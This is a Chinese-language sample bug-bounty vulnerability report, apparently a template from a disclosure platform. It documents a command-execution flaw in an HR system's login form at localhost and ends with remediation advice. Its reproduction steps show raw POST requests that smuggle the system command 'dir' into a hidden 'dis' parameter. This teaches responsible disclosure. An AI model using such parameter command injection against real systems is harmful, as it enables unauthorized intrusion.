漏洞报告范例

公告编号:漏洞报告范例作者:admin发布日期:2023/06/23

意:请确认该漏洞从未提交到除掌控以外的平台,同时未利用该漏洞从事入侵、业务篡改、拖库等违法行为,否则平台将对您进行处罚,包括但不限于扣除奖金、清退等,并依法追究您的法律责任。

项目名称:XXXX

所属域名:localhost:80



漏洞标题:本地厂商人力资源管理系统后台RCE漏洞

漏洞类型:命令执行

漏洞级别:高危

漏洞描述:本地厂商人力资源管理系统后台的登录入口存在命令执行漏洞,在登录的请求包中,有一个参数默认被隐藏,替换成系统命令后可被执行,并且可回显。修改请求包中的这个参数,自定义成系统命令,便可以形成此RCE漏洞。

漏洞URL:http://localhost/ideawww/RceTest.php

复现步骤:

第一步:

打开URL http://localhost/ideawww/RceTest.php



第二步:输入账号密码后点击登录,然后抓包

Post包文本

POST /ideawww/RceTest.php HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 11

Connection: close

Referer: http://localhost/ideawww/RceTest.php

Upgrade-Insecure-Requests: 1

name=admin&pass=admin&dis=



第三步:尝试正常请求没有问题



第四步:修改dis参数对应的值为系统命令dir

对应Post数据包

POST /ideawww/RceTest.php HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 29

Connection: close

Referer: http://localhost/ideawww/RceTest.php

Upgrade-Insecure-Requests: 1

name=admin&pass=admin&dis=dir

第五步:点击go请求此post包,便会造成此命令执行漏洞

第六步:命令执行结果截图证明:

修复方案:1、对于必须使用eval等系统命令的地方,一定严格处理用户数据。

2、将执行系统命令的操作移动到系统内部,执行命令的参数固定,尽可能地避免和前台用户交互,禁止用户自定义执行命令。

3、若字符串使用单引号包括可控代码,插入前使用addslashes转义。